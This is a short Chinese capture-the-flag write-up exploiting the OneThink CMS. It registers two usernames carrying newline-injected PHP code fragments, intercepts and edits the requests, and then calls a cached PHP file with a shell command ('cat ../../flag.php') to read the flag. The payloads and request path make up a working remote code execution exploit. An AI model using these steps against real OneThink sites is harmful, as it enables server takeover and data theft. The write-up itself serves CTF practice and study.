记一道onethink漏洞拿flag的题。

因为用户名长度被限制了,注册两个账号分别为

%0a$a=$_GET[a];//

%0aecho `$a`;// #(%0a是换行符的urlencode)



点击注册,抓包,先将%0a编码成的%250a还原成%0a,再对%0a urldecode,然后放包。

接着以同样的方法注册第二个的账户。

再一次登录注册的两个账户,在登录的时候也要像上面一样抓包修改%0a。

登录上第二个账户之后访问

/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=cat ../../flag.php

查看源代码得到flag

漏洞复现参考链接:https://www.anquanke.com/post/id/152584